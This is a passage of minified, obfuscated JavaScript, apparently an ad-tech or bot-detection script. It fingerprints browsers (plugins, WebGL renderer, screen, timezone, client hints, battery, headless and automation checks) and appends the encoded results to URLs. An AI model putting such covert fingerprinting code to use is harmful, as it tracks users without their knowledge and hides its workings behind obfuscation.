ri=function(){try{return new Date()[J.zE]()}catch(t){}},ni=function(){try{return Intl[J.YU]()[J.pq]()[J.Pn]}catch(t){}};function ts(e){var t=new Date()[J.Qt](),r=J.ia();nn>-J.J&&(r[J.Au]=nn),rn>-J.J&&(r[J.Tu]=t-rn),Ot>-J.J&&(r[J.uu]=t-Ot);try{if(navigator[J.Mu]&&navigator[J.Mu][J.br]>J.D){var n=J.Jn;navigator[J.jU]&&navigator[J.jU][n]&&navigator[J.jU][n][J.tU]&&navigator[J.jU][n][J.tU][J.kW]&&(r[J.tn]=J.J,r[J.rn]=J.J)}else navigator[J.mU][J.gg](J.sq)===-J.J&&window[J.Bn]&&[J.vb,J.ab,J.Wb][J.s](function(a){try{new ActiveXObject(a),r[J.tn]=J.J,r[J.rn]=J.J}catch(i){}});r[J.tn]=r[J.tn]||J.D,r[J.rn]=r[J.rn]||J.D}catch(a){}try{r[J.Lu]=e[J.BF][J.qW]}catch(a){}try{r[J.nu]=e[J.BF][J.UW]}catch(a){}try{r[J.Eu]=e[J.BF][J.qu]}catch(a){}try{r[J.bu]=e[J.Uu]}catch(a){}try{r[J.Qu]=e[J.Iu]}catch(a){}try{r[J.Ju]=e[J.Bu]}catch(a){}try{r[J.Su]=e[J.Vu]}catch(a){}try{r[J.lu]=e[J.BO][J.CL][J.Xu]}catch(a){}try{r[J.Yu]=e[J.Yo]}catch(a){}try{r[J.ju]=e[J.jo]}catch(a){}try{r[J.fK]=e[J.cx][J.cL][J.br]}catch(a){}try{r[J.pu]=e[J.BO][J.lF][J.Xy]}catch(a){}try{r[J.su]=e[J.BO][J.vM]}catch(a){}try{r[J.aM]=!(navigator[J.Mu]instanceof PluginArray)||navigator[J.Mu][J.br]===J.D?J.D:J.J}catch(a){}try{r[J.xt]=e[J.iq]!==void J.D||e[J.mq]!==void J.D?J.J:J.D}catch(a){}try{r[J.WM]=typeof navigator[J.hu]==J.qr?J.J:J.D}catch(a){}try{r[J.gG]=navigator[J.Sn]!==void J.D?J.J:J.D}catch(a){}try{r[J.kM]=window[J.Vn]!==window[J.cx]?J.J:J.D}catch(a){}try{r[J.xM]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.dM]=navigator[J.UF]>J.J}catch(a){}try{r[J.PM]=navigator[J.AL]||J.A}catch(a){}r[J.ig]=ri(),r[J.mg]=ni();try{r[J.SK]=J.J}catch(a){}return r}function rs(e){e[J.GC]&&requestAnimationFrame(ti)}function ns(){Rr||(Rr=function(){rn=new Date()[J.Qt]()},Y()[J.ka](J.eT,Rr,J.ia(J.sA,!J.D)))}function Ct(e,t){try{var r=J.ia(J.qT,vr);t!=J.c&&t[J.wE]&&(r[J.NE]=t==J.c?void J.D:t[J.wE]),an>J.D&&e[J.kb](J.zq)&&(r[J.cE]=new Date()[J.Qt]()-an),$n&&(r[J.DE]=$n),Ja()&&(r[J.bT]=J.J),$a()&&(r[J.UT]=J.J);var n=ts(Y()),a=ei(),i=Object[J.XL](r)[J.dT](function(s){return[encodeURIComponent(s),encodeURIComponent(r[s])][J.Dk](J.ey)})[J.Dk](J.tf),u=Object[J.XL](n)[J.dT](function(s){return[encodeURIComponent(s),encodeURIComponent(n[s])][J.Dk](J.ey)})[J.Dk](J.tf),o=[a,i,u][J.pk](function(s){return s})[J.Dk](J.tf);return[e,o][J.Dk](e[J.gg](J.Pf)>-J.J?J.tf:J.Pf)}catch(s){return e}}function Yn(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.Qt]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function as(){an=new Date()[J.Qt]()}(function(){window[J.eu]=window[J.eu]||J.ia(),window[J.eu][J.TL]=function(e,t){for(var r,n=e[J.br],a=t^n,i=J.D;n>=J.Ra;)r=(J.vB&(r=J.CB&e[J.eM](i)|(J.CB&e[J.eM](++i))<<J.uh|(J.CB&e[J.eM](++i))<<J.Vh|(J.CB&e[J.eM](++i))<<J.Ce))*J.BI+(((r>>>J.Vh)*J.BI&J.vB)<<J.Vh),r^=r>>>J.Ce,a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh)^(r=(J.vB&r)*J.BI+(((r>>>J.Vh)*J.BI&J.vB)<<J.Vh)),n-=J.Ra,++i;switch(n){case J.Z:a^=(J.CB&e[J.eM](i+J.ga))<<J.Vh;case J.ga:a^=(J.CB&e[J.eM](i+J.J))<<J.uh;case J.J:a^=J.CB&e[J.eM](i),a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh)}return a^=a>>>J.Qh,a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh),(a^=a>>>J.G)>>>J.D}}());var ai;(function(e){var t=function(m){return window[e[J.ZH]](m)};function r(){if(Z(navigator[e[J.wG]])!=e[J.EZ]&&e[J.RZ]in navigator[e[J.wG]]){var k=!!navigator[e[J.wG]][e[J.Li]],m=[e[J.th],e[J.Ch],e[J.Oh],e[J.fh]];return navigator[e[J.wG]][e[J.RZ]](m)[e[J.bZ]](function(p){var D=[];return p[e[J.Ch]]&&D[e[J.Rh]]([e[J.eD],t(p[e[J.Ch]][e[J.rA]]())]),p[e[J.Oh]]&&D[e[J.Rh]]([e[J.mD],t(p[e[J.Oh]])]),D[e[J.Rh]]([e[J.bc],t(k)]),p[e[J.th]]&&D[e[J.Rh]]([e[J.wD],t(p[e[J.th]])]),p[e[J.fh]]&&D[e[J.Rh]]([e[J.cD],t(p[e[J.fh]])]),D})[e[J.gH]](function(){return Promise[e[J.vZ]]([])})}return Promise[e[J.vZ]]([])}var n=[],a=e[J.v];try{navigator[e[J.dH]]()[e[J.bZ]](function(k){a=k})}catch(k){}r()[e[J.bZ]](function(k){n=k});function i(){return e[J.yh](e[J.QR],e[J.JR])[e[J.eZ]](window[e[J.LZ]][e[J.VZ]])}var u=e[J.v],o=window;function s(){if(!u){var k=M();u=f(k)}return u}function c(){return n}function f(k){var m=e[J.OZ](e[J.Py],k),p=e[J.OZ](e[J.WC],l,e[J.lf],h,e[J.TZ],w,e[J.gK],G,e[J.GK],z,e[J.HK],d,e[J.eK],g,e[J.mK],ne,e[J.wK],N,e[J.cK],ye,e[J.DK],ue,e[J.TK],y,e[J.MK],_,e[J.nK],F,e[J.qK],pe,e[J.UK],x,e[J.IK],re,e[J.BK],De,e[J.VK],ke,e[J.XK],we,e[J.jK],vW,e[J.sK],O,e[J.aG],R,e[J.kG],C,e[J.dG],Pe,e[J.tG],ae,e[J.CG],V,e[J.KK],_e,e[J.FG],ce,e[J.ZG],K),D;for(D in p)if(p[e[J.cG]](D))try{m[D]=p[D]()}catch(q){}return m}function l(){return e[J.Ry]}function g(){return Z(navigator[e[J.AG]])==e[J.Fy]}function d(){return e[J.xZ]in navigator}function w(){return window[e[J.mk]]!==window[e[J.Yf]]}function h(){return navigator[e[J.BZ]]!==void e[J.KZ]}function G(){return o[e[J.uG]]!==void e[J.KZ]||o[e[J.LG]]!==void e[J.KZ]}function R(){return navigator[e[J.zk]]>e[J.Ry]}function z(){if(!(navigator[e[J.gy]]instanceof PluginArray)||navigator[e[J.gy]][e[J.kC]]===e[J.KZ])return!e[J.KZ];var k=e[J.KZ];for(var m in navigator[e[J.gy]])if(navigator[e[J.gy]][e[J.cG]](m)){var p=navigator[e[J.gy]][m];p instanceof Plugin&&p[e[J.Wi]]&&k++}return k===e[J.KZ]}function y(){return o[e[J.fZ]]}function ue(){return o[e[J.fk]]}function ne(){return o[e[J.yZ]][e[J.vy]]||-e[J.Ry]}function N(){return o[e[J.yZ]][e[J.ry]]||-e[J.Ry]}function _(){return o[e[J.oy]]||-e[J.Ry]}function F(){return o[e[J.hy]]||-e[J.Ry]}function x(){return o[e[J.NZ]]||-e[J.Ry]}function re(){return o[e[J.Gy]]||-e[J.Ry]}function ke(){return o[e[J.yZ]][e[J.Kf]]}function pe(){return o[e[J.CP]][e[J.pf]][e[J.wZ]]}function De(){return o[e[J.QZ]][e[J.kC]]}function ye(){return o[e[J.CP]][e[J.ky]][e[J.Zy]]}function vW(){return o[e[J.CP]][e[J.pZ]]}function we(){return o[e[J.LZ]][e[J.wk]]}function C(){try{return Intl[e[J.Zm]]()[e[J.gh]]()[e[J.BR]]}catch(k){return e[J.mZ]}}function Pe(){try{return new Date()[e[J.GH]]()}catch(k){return-e[J.Ry]}}function _e(){return a?a[e[J.tZ]]:e[J.KZ]}function ce(){return a?a[e[J.XZ]]:!e[J.Ry]}function B(){try{e[J.v][e[J.KZ]]()}catch(k){try{return k[e[J.mz]][e[J.pm]](e[J.bm])>-e[J.Ry]}catch(m){return!e[J.Ry]}}return!e[J.Ry]}function O(){var k=document[e[J.VR]](e[J.EG]),m=k[e[J.HH]](e[J.tH])||k[e[J.HH]](e[J.CH]);if(!m)return e[J.mZ];var p=m[e[J.XR]](e[J.bG]);return p?String(m[e[J.eH]](p[e[J.pH]])):e[J.mZ]}function M(){var k=navigator[e[J.VZ]]||e[J.mZ],m=!k,p=e[J.yh](e[J.vh],e[J.JR])[e[J.eZ]](k),D=e[J.yh](e[J.Wh],e[J.JR])[e[J.eZ]](k),q=e[J.yh](e[J.xh],e[J.JR])[e[J.eZ]](k),I=!!navigator[e[J.xZ]],S=!!(window[e[J.uG]]||window[e[J.LG]]||B()),W=!window[e[J.jR]],U=!e[J.Ry];try{U=z()}catch(Ce){}var $=m||p||I||S||(D||q)&&W&&!i()||D&&U&&!i();return $?e[J.CZ]:e[J.Ry]}function V(){try{var k=-e[J.Ry];if(window[e[J.sR]]){var m=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(m&&m[e[J.kC]]>e[J.KZ]){var p=m[e[J.KZ]];p&&(k=p[e[J.Lz]])}}return k}catch(D){return-e[J.CZ]}}function ae(){var k=e[J.OZ](e[J.gG],e[J.Ry],e[J.GG],e[J.CZ],e[J.HG],e[J.eG],e[J.iG],e[J.zG]);try{var m=-e[J.Ry];if(window[e[J.sR]]){var p=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(p&&p[e[J.kC]]>e[J.KZ]){var D=p[e[J.KZ]];D&&(m=k[D[e[J.Qc]]]||e[J.GN],m=m-e[J.Ry])}}return m}catch(q){return-e[J.CZ]}}function K(){return o[e[J.CP]][e[J.ik]]!==e[J.uZ]}var te=function(){return e[J.OZ](e[J.aH],s(),e[J.kH],c())},j=te,Q=e[J.EF],X=[];(function(){function k(E){E[e[J.mH]]=e[J.Ei],E[e[J.wH]]=e[J.Ei];var ee=document[e[J.VR]](e[J.EG]),A=ee[e[J.HH]](e[J.tH])||ee[e[J.HH]](e[J.CH])||ee[e[J.HH]](e[J.Zz])||ee[e[J.HH]](e[J.Jm]);if(ee=e[J.v],!A)return E;var b=A[e[J.XR]](e[J.bG]);if(!b)return E;var L=A[e[J.eH]](b[e[J.pH]]),se=A[e[J.eH]](b[e[J.Sm]]);return E[e[J.mH]]=L?L[e[J.wz]]():void e[J.KZ],E[e[J.wH]]=se?se[e[J.wz]]():void e[J.KZ],E}k[e[J.OH]]=[e[J.mH],e[J.wH]];function m(E){E[e[J.QG]]=-e[J.CZ];var ee=document[e[J.VR]](e[J.EG]),A=ee[e[J.HH]](e[J.tH])||ee[e[J.HH]](e[J.CH])||ee[e[J.HH]](e[J.Zz])||ee[e[J.HH]](e[J.Jm]);if(ee=e[J.v],!A)return E;var b=A[e[J.XR]](e[J.bG]);if(!b)return E;var L,se;for(L=performance[e[J.Ye]](),se=e[J.KZ];performance[e[J.Ye]]()-L<=e[J.Gh];)A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),se+=e[J.Lh];return L=performance[e[J.Ye]]()-L,E[e[J.QG]]=Math[e[J.vz]](se/L),E}m[e[J.OH]]=e[J.QG];function p(E){return E[e[J.JG]]=new Date()[e[J.GH]](),E}p[e[J.OH]]=e[J.JG];function D(E){return E[e[J.MK]]=window[e[J.oy]],E[e[J.nK]]=window[e[J.hy]],E[e[J.UK]]=window[e[J.NZ]],E[e[J.IK]]=window[e[J.Gy]],E[e[J.TK]]=window[e[J.fZ]],E[e[J.DK]]=window[e[J.fk]],E[e[J.TZ]]=window[e[J.mk]]!==window[e[J.Yf]]?e[J.Ry]:e[J.KZ],E[e[J.BK]]=window[e[J.Yf]]&&window[e[J.Yf]][e[J.QZ]]?window[e[J.Yf]][e[J.QZ]][e[J.kC]]:e[J.KZ],window[e[J.yZ]]!==void e[J.KZ]&&(E[e[J.VK]]=window[e[J.yZ]][e[J.Kf]],E[e[J.wK]]=window[e[J.yZ]][e[J.ry]],E[e[J.mK]]=window[e[J.yZ]][e[J.vy]],E[e[J.cH]]=window[e[J.yZ]][e[J.Ez]]),window[e[J.pf]]!==void e[J.KZ]&&(E[e[J.qK]]=window[e[J.pf]][e[J.wZ]],E[e[J.AH]]=window[e[J.pf]][e[J.bz]]),E}D[e[J.OH]]=[e[J.MK],e[J.nK],e[J.UK],e[J.IK],e[J.TK],e[J.DK],e[J.TZ],e[J.BK],e[J.VK],e[J.wK],e[J.mK],e[J.cH],e[J.qK],e[J.AH]];function q(E){if(!(e[J.xi]in window))return E[e[J.SG]]=e[J.KZ],E;var ee=navigator[e[J.zk]],A=navigator[e[J.cm]]!==void e[J.KZ]?navigator[e[J.cm]]:e[J.KZ];return E[e[J.SG]]=ee+A>e[J.KZ]?e[J.Ry]:e[J.KZ],E}q[e[J.OH]]=e[J.SG];function I(E){return E[e[J.lG]]=navigator[e[J.VZ]],E}I[e[J.OH]]=e[J.lG];function S(E){if(!(e[J.Pi]in window))return E[e[J.GK]]=e[J.v],E[e[J.uH]]=e[J.v],E;for(var ee=navigator[e[J.gy]]||[],A=!(ee instanceof PluginArray)||ee[e[J.kC]]===e[J.KZ]?e[J.KZ]:e[J.Ry],b=e[J.mZ],L=e[J.KZ];L<ee[e[J.kC]];L++){var se=ee[L][e[J.gz]];b=e[J.mZ][e[J.pe]](b)[e[J.pe]](se,e[J.ZN])[e[J.pe]](ee[L]instanceof Plugin?e[J.Qz]:e[J.Jz],e[J.bi])}return E[e[J.GK]]=A,E[e[J.uH]]=b,E}S[e[J.OH]]=[e[J.GK],e[J.uH]];function W(E){E[e[J.YG]]=navigator[e[J.gy]][e[J.Gz]](function(ee){return ee[e[J.Wi]]})[e[J.hh]](e[J.bi])}W[e[J.OH]]=e[J.YG];function U(){return e[J.yh](e[J.QR],e[J.JR])[e[J.eZ]](window[e[J.LZ]][e[J.VZ]])}function $(){try{e[J.v][e[J.KZ]]()}catch(E){try{return E[e[J.mz]]&&E[e[J.mz]][e[J.pm]](e[J.bm])>-e[J.Ry]}catch(ee){return!e[J.Ry]}}return!e[J.Ry]}function Ce(E){var ee=e[J.Ry],A=e[J.CZ],b=navigator[e[J.VZ]]||e[J.mZ],L=!b,se=e[J.yh](e[J.vh],e[J.JR])[e[J.eZ]](b),Ie=e[J.yh](e[J.Wh],e[J.JR])[e[J.eZ]](b),Le=e[J.yh](e[J.xh],e[J.JR])[e[J.eZ]](b),je=!!navigator[e[J.xZ]],Ge=!!(window[e[J.uG]]||window[e[J.LG]]||$()),He=!window[e[J.jR]],We=!E[e[J.GK]],xe=L||se||je||Ge||(Ie||Le)&&He&&!U()||Ie&&We&&!U();return E[e[J.Py]]=xe?A:ee,E}Ce[e[J.OH]]=e[J.Py],X[e[J.Rh]](e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],p,e[J.eG],D,e[J.zG],q,e[J.Gh],I,e[J.Nh],S,e[J.Dh],W,e[J.Th],Ce))}(),function(){function k(v){return v[e[J.pG]]=window[e[J.pG]]!==void e[J.KZ]&&window[e[J.pG]][e[J.kC]]>e[J.KZ]?window[e[J.pG]]:e[J.v],v}k[e[J.OH]]=e[J.pG];function m(v){return v[e[J.jK]]=document[e[J.pZ]],v}m[e[J.OH]]=e[J.jK];function p(v){return v[e[J.cK]]=document[e[J.ky]][e[J.Zy]],v}p[e[J.OH]]=e[J.cK];function D(v){return v[e[J.lf]]=navigator!==void e[J.KZ]&&navigator[e[J.BZ]]!==void e[J.KZ]?e[J.Ry]:e[J.KZ],v}D[e[J.OH]]=e[J.lf];function q(v){return v[e[J.vR]]=e[J.Wz]in window?Intl[e[J.Zm]]()[e[J.gh]]()[e[J.BR]]:e[J.v],v}q[e[J.OH]]=e[J.vR];function I(v){return v[e[J.eK]]=Z(navigator[e[J.AG]])==e[J.Fy]?e[J.Ry]:e[J.KZ],v}I[e[J.OH]]=e[J.eK];function S(v){return v[e[J.WR]]=navigator[e[J.Ch]],v}S[e[J.OH]]=e[J.WR];function W(v){return v[e[J.gK]]=window[e[J.uG]]!==void e[J.KZ]||window[e[J.Hw]]!==void e[J.KZ]?e[J.Ry]:e[J.KZ],v}W[e[J.OH]]=e[J.gK];function U(v){return v[e[J.xR]]=e[J.xR]in window?window[e[J.xR]][e[J.wz]]()[e[J.kC]]:e[J.KZ],v}U[e[J.OH]]=e[J.xR];function $(v){return navigator[e[J.xz]]!==void e[J.KZ]?Z(navigator[e[J.xz]])==e[J.Pz]?v[e[J.PR]]=navigator[e[J.xz]]:v[e[J.PR]]=-e[J.CZ]:v[e[J.PR]]=-e[J.Ry],v}$[e[J.OH]]=e[J.PR];function Ce(v){return v[e[J.rR]]=navigator[e[J.rz]]!==void e[J.KZ]?navigator[e[J.rz]]:-e[J.Ry],Z(v[e[J.rR]])==e[J.lH]&&(v[e[J.rR]]=-e[J.CZ]),v}Ce[e[J.OH]]=e[J.rR];function E(v){return v[e[J.oR]]=navigator[e[J.cz]]!==void e[J.KZ]&&navigator[e[J.cz]][e[J.oR]]!==void e[J.KZ]?navigator[e[J.cz]][e[J.oR]]:-e[J.Ry],v}E[e[J.OH]]=e[J.oR];function ee(v){return v[e[J.FR]]=e[J.jR]in window?e[J.Ry]:e[J.KZ],v}ee[e[J.OH]]=e[J.FR];function A(v){var P=e[J.xZ]in navigator;return v[e[J.HK]]=P?e[J.Ry]:e[J.KZ],v[e[J.LH]]=P?navigator[e[J.xZ]]:e[J.v],v}A[e[J.OH]]=[e[J.HK],e[J.LH]];function b(v){return v[e[J.ZR]]=navigator[e[J.ZR]]!==void e[J.KZ]?navigator[e[J.ZR]]:e[J.v],v}b[e[J.OH]]=e[J.ZR];function L(v){return v[e[J.uZ]]=e[J.v],document[e[J.uZ]]!==void e[J.KZ]&&(v[e[J.uZ]]=document[e[J.uZ]]),document[e[J.ik]]===e[J.uZ]&&(v[e[J.uZ]]=!e[J.KZ]),v}L[e[J.OH]]=e[J.uZ];function se(v){return v[e[J.gR]]=Object[e[J.om]](window)[e[J.pm]](e[J.jR]),v}se[e[J.OH]]=e[J.gR];function Ie(v){return v[e[J.GR]]=Object[e[J.om]](window)[e[J.kC]],v}Ie[e[J.OH]]=e[J.GR];function Le(v){return v[e[J.HR]]=window[e[J.yZ]]!==void e[J.KZ]&&window[e[J.yZ]][e[J.oz]]!==void e[J.KZ]?window[e[J.yZ]][e[J.oz]]:e[J.v],v}Le[e[J.OH]]=e[J.HR];function je(v){return v[e[J.eR]]=navigator[e[J.eR]]!==void e[J.KZ]?navigator[e[J.eR]]:e[J.v],v}je[e[J.OH]]=e[J.eR];function Ge(v){if(navigator[e[J.ri]]&&Z(navigator[e[J.ri]])==e[J.Fy])try{var P=navigator[e[J.ri]]();P instanceof Array?v[e[J.mR]]=P[e[J.Hc]](function(H){return H})[e[J.kC]]:v[e[J.mR]]=e[J.KZ]}catch(H){v[e[J.mR]]=e[J.KZ]}else v[e[J.mR]]=e[J.KZ];return v}Ge[e[J.OH]]=e[J.mR];function He(v){return v[e[J.EH]]=navigator[e[J.wk]]!==void e[J.KZ]?navigator[e[J.wk]]:e[J.mZ],v[e[J.bH]]=navigator[e[J.ew]]!==void e[J.KZ]&&navigator[e[J.ew]]instanceof Array?navigator[e[J.ew]][e[J.hh]](e[J.Hz]):e[J.mZ],v}He[e[J.OH]]=[e[J.EH],e[J.bH]];function We(v){var P=[e[J.gm],e[J.Gm],e[J.Hm]],H=function(wt){return window[e[J.Fc]](e[J.Jc][e[J.pe]](wt,e[J.Ec]))[e[J.Sz]]};v[e[J.wR]]=e[J.mZ];for(var ze=e[J.KZ];ze<P[e[J.kC]];ze++)if(H(P[ze]))return v[e[J.wR]]=P[ze],v;return v}We[e[J.OH]]=e[J.wR];function xe(v){var P=[];try{for(var H=e[J.KZ];H<window[e[J.ky]][e[J.Az]][e[J.kC]];H++)P[e[J.Rh]](window[e[J.ky]][e[J.Az]][H]);v[e[J.cR]]=P[e[J.wz]]()}catch(ze){v[e[J.cR]]=e[J.mZ]}return v}xe[e[J.OH]]=e[J.cR];function it(v){if(!window[e[J.jR]]||!window[e[J.jR]][e[J.AR]])return v;var P=e[J.OZ](),H=window[e[J.jR]][e[J.AR]]();return H[e[J.um]]===window[e[J.jR]][e[J.AR]]()[e[J.um]]?P[e[J.Fz]]=e[J.Ry]:P[e[J.Fz]]=e[J.KZ],P[e[J.Am]]=H[e[J.Am]]%e[J.Ry]===e[J.KZ]?H[e[J.Am]]:-e[J.Ry],P[e[J.um]]=H[e[J.um]],P[e[J.Lm]]=H[e[J.Lm]]%e[J.Ry]===e[J.KZ]?H[e[J.Lm]]:-e[J.Ry],P[e[J.Em]]=H[e[J.Em]],v[e[J.AR]]=P,v}it[e[J.OH]]=e[J.AR];function _t(v){if(!window[e[J.jR]]||!window[e[J.jR]][e[J.em]])v[e[J.uR]]=e[J.OZ]();else{var P=e[J.OZ](),H=window[e[J.jR]][e[J.em]]();P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],P[e[J.ow]]=H[e[J.ow]],P[e[J.Fw]]=H[e[J.Fw]],P[e[J.Zw]]=H[e[J.Zw]],P[e[J.gw]]=H[e[J.gw]],P[e[J.Gw]]=H[e[J.Gw]],v[e[J.uR]]=P}return v}_t[e[J.OH]]=e[J.uR];function ht(v){return v[e[J.WC]]=e[J.Ry],v}ht[e[J.OH]]=e[J.WC];function mt(v){var P=e[J.OZ](e[J.gG],e[J.Ry],e[J.GG],e[J.CZ],e[J.HG],e[J.eG],e[J.iG],e[J.zG]);try{var H=-e[J.Ry];if(window[e[J.sR]]){var ze=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(ze&&ze[e[J.kC]]>e[J.KZ]){var ot=ze[e[J.KZ]];ot&&ot[e[J.Qc]]&&(H=P[ot[e[J.Qc]]]||e[J.GN],H=H-e[J.Ry])}}v[e[J.tG]]=H}catch(wt){v[e[J.tG]]=-e[J.CZ]}return v}mt[e[J.OH]]=e[J.tG];function yt(v){try{var P=-e[J.Ry];if(window[e[J.sR]]){var H=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(H&&H[e[J.kC]]>e[J.KZ]){var ze=H[e[J.KZ]];ze&&ze[e[J.Lz]]!==void e[J.KZ]&&(P=ze[e[J.Lz]])}}v[e[J.CG]]=P}catch(ot){v[e[J.CG]]=-e[J.CZ]}return v}yt[e[J.OH]]=e[J.CG],X[e[J.Rh]](e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],p,e[J.eG],D,e[J.zG],q,e[J.Gh],I,e[J.Nh],S,e[J.Dh],W,e[J.Th],U,e[J.jP],$,e[J.Lh],Ce,e[J.nh],E,e[J.qh],ee,e[J.Uh],A,e[J.Ih],b,e[J.Bh],L,e[J.Sh],se,e[J.lh],Ie,e[J.Yh],Le,e[J.ph],je,e[J.ve],Ge,e[J.We],He,e[J.xe],We,e[J.Pe],xe,e[J.re],it,e[J.oe],_t,e[J.Fe],ht,e[J.Ze],mt,e[J.ge],yt))}(),function(){function k(p){for(var D=e[J.KZ],q=e[J.KZ];q<p[e[J.kC]];q++)p[q]&&(D+=e[J.Ry]);return D}function m(p){var D=k([e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.cm]in navigator,e[J.Aw]in navigator])>=e[J.zG],q=k([e[J.HN]in window,e[J.eN]in window,e[J.mN]in navigator,e[J.wN]in navigator])>=e[J.eG]&&!D,I=k([e[J.uw]in navigator,e[J.Lw]in navigator,navigator[e[J.eR]][e[J.pm]](e[J.Zc])===e[J.KZ],e[J.Ew]in window,e[J.bw]in window,e[J.Qw]in window,e[J.Jw]in window])>=e[J.Gh],S=k([e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,navigator[e[J.eR]][e[J.pm]](e[J.gc])===e[J.KZ],e[J.pw]in navigator,e[J.vN]in window])>=e[J.zG],W=k([e[J.cN]in window,!(e[J.ec]in window),!(e[J.mc]in window),!(e[J.wc]in navigator)])>=e[J.eG]&&S,U=k([e[J.WN]in navigator,e[J.Sc]in document[e[J.pf]]!==void e[J.KZ]&&document[e[J.pf]][e[J.AN]]!==void e[J.KZ]?document[e[J.pf]][e[J.AN]]:e[J.OZ](),e[J.xN]in window,e[J.PN]in window,e[J.rN]in window,e[J.oN]in window])>=e[J.zG],$=k([!(e[J.cc]in window),e[J.uN]in window,String(window[e[J.Wz]])===e[J.LN],String(window[e[J.vD]])===e[J.EN]])>=e[J.eG]&&I,Ce=k([e[J.bN]in window,e[J.QN]in window,e[J.JN]in window,e[J.SN]in window])>=e[J.eG]&&S,E=I&&U&&k([e[J.lN]in window,e[J.YN]in window,I&&e[J.Ac]in window,U&&e[J.yh](e[J.bD],e[J.JR])[e[J.eZ]](navigator[e[J.WD]])])>=e[J.CZ],ee=I&&k([window[e[J.jR]]!==void e[J.KZ],window[e[J.jR]]!==void e[J.KZ]&&window[e[J.jR]][e[J.lc]]!==void e[J.KZ],window[e[J.jR]]!==void e[J.KZ]&&window[e[J.jR]][e[J.lc]]!==void e[J.KZ]&&Z(window[e[J.jR]][e[J.lc]])==e[J.Fy]])>=e[J.CZ];p[e[J.QH]]=e[J.OZ](e[J.oi],E,e[J.Fi],D,e[J.Zi],$,e[J.gi],I,e[J.Gi],q,e[J.Hi],U,e[J.ei],S,e[J.mi],Ce,e[J.wi],W,e[J.ci],ee)}m[e[J.OH]]=e[J.QH],X[e[J.Rh]](e[J.OZ](e[J.KZ],m))}(),function(){function k(m){var p=function(){function I(S){try{var W=[];for(var U in S)W[e[J.Rh]](U[e[J.KZ]]);return W[e[J.hh]](e[J.mZ])}catch($){return e[J.mZ]}}return[I(window[e[J.QD]]),I(document),I(navigator),I(document[e[J.pf]][e[J.AN]])][e[J.hh]](e[J.mZ])};if(window[e[J.Ai]]&&Z(window[e[J.Ai]][e[J.lm]])==e[J.Fy]){var D=window[e[J.Ai]][e[J.lm]](p(),e[J.uz]);m[e[J.JH]]=D?D[e[J.wz]]():e[J.mZ]}}k[e[J.OH]]=e[J.JH],X[e[J.Rh]](e[J.OZ](e[J.KZ],k))}());var ve=e[J.v];(function(){function k(){return new Promise(function(I){try{var S=document[e[J.VR]](e[J.AD]);S[e[J.JD]](e[J.uD],e[J.LD]),S[e[J.AN]][e[J.SD]]=e[J.xD],S[e[J.AN]][e[J.Yf]]=e[J.PD],S[e[J.AN]][e[J.lD]]=e[J.PD],S[e[J.AN]][e[J.YD]]=e[J.tD],S[e[J.AN]][e[J.vy]]=e[J.CD],S[e[J.AN]][e[J.ry]]=e[J.CD],S[e[J.AN]][e[J.pD]]=e[J.OD];var W=document[e[J.vA]](e[J.ED]);W[e[J.Yc]](S);var U=new IntersectionObserver(function($){$[e[J.PA]](function(Ce){Ce[e[J.AA]]?(S[e[J.LA]](),U[e[J.EA]](),I(e[J.OZ](e[J.LR],e[J.KZ]))):(S[e[J.LA]](),U[e[J.EA]](),I(e[J.OZ](e[J.LR],e[J.Ry])))})});U[e[J.pc]](S)}catch($){I(e[J.OZ]())}})}k[e[J.OH]]=e[J.LR];function m(){return new Promise(function(I){var S=e[J.OZ](e[J.pN],e[J.KZ],e[J.XZ],e[J.KZ],e[J.vc],e[J.KZ],e[J.Wc],e[J.KZ],e[J.tZ],e[J.KZ]);navigator[e[J.dH]]?navigator[e[J.dH]]()[e[J.bZ]](function(W){S[e[J.pN]]=e[J.Ry],S[e[J.XZ]]=W[e[J.XZ]]?e[J.Ry]:e[J.KZ],S[e[J.vc]]=W[e[J.GA]],S[e[J.Wc]]=W[e[J.HA]],S[e[J.tZ]]=W[e[J.tZ]],I(e[J.OZ](e[J.ER],S))})[e[J.gH]](function(){I(e[J.OZ](e[J.ER],S))}):I(e[J.OZ](e[J.ER],S))})}m[e[J.OH]]=e[J.ER];var p=function(S){return window[e[J.ZH]](S)};function D(){return new Promise(function(I){if(Z(navigator[e[J.wG]])!=e[J.EZ]&&e[J.RZ]in navigator[e[J.wG]]){var S=!!navigator[e[J.wG]][e[J.Li]],W=[e[J.th],e[J.Ch],e[J.Oh],e[J.fh]];return navigator[e[J.wG]][e[J.RZ]](W)[e[J.bZ]](function(U){var 